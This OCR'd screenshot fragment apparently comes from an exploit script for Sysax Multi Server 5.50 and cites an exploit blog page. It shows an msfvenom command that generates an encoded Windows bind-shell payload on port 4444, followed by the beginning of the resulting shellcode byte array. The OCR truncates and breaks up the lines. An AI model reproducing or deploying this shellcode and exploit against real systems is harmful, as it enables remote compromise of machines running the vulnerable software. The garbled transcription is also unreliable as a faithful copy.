
http://www.pwnag3.com/2012/01/sysax-
multi-server-550-exploit.html"
    sys
.
exit
(
1
)
#msfvenom -p windows/shell_bind_tcp 
LPORT=4444 -e x86/shikata_ga_nai -b 
"\x00"
#[*] x86/shikata_ga_nai succeeded with 
size 368 (iteration=1)
shell 
=
(
"\xda\xdc\xd9\x74\x24\xf4\x5f\x2b\xc9\xb8\x
"\xb1\x56\x83\xc7\x04\x31\x47\x14\x03\x47\xa
"\x23\xd9\xbb\xe6\xb3\xba\x32\x03\x82\xe8\x2
"\x21\x05\x3a\xb6\x67\xbe\xc9\xba\xaf\xb1\x7
"\x7b\xb4\x16\x52\xbf\xd6\xea\xa9\x93\x38\xd
"\x13\x9f\x08\x6b\xcc\xeb\xba\x9c\x79\xa9\x0
"\x36\xe6\xc8\x7a\xc2\x5c\xd2\xaa\x7a\xea\x9
"\x3c\x62\xd6\xa6\x01\x2d\x53\x1c\xf1\xac\xb
"\xf9\x23\xc5\x2e\xf4\x3a\x01\x88\xe6\x48\x7